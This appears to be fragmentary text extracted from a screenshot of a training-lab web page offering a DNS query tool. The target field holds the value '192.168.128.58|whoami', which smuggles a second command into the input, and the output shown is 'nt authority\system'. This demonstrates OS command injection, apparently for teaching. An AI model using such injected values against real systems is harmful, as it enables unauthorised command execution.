 192.168.128.58/index.php
cheat sheets Training Tools
ying Service
Enter the target you want to run DNS
queries against below:
192.168.128.58|whoami
Run
Output: nt authority\system
ntact · Terms of Use · Privacy Policy
g Service. All Rights Reserved.